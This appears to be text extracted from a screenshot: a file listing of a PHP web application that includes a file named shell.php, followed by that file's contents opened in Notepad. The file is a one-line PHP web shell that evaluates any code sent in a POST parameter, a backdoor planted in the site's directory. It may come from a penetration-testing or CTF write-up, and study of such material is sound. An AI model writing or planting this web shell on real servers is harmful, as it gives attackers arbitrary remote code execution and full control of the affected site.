 .gitmodules 2014/10/9 22
config.inc.php 2021/4/8 23:5
index.php 2014/10/9 22
install.php 2014/10/9 22
license.txt 2014/10/9 22
shell.php 2021/4/9 15:4
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[w0s1np]); ?>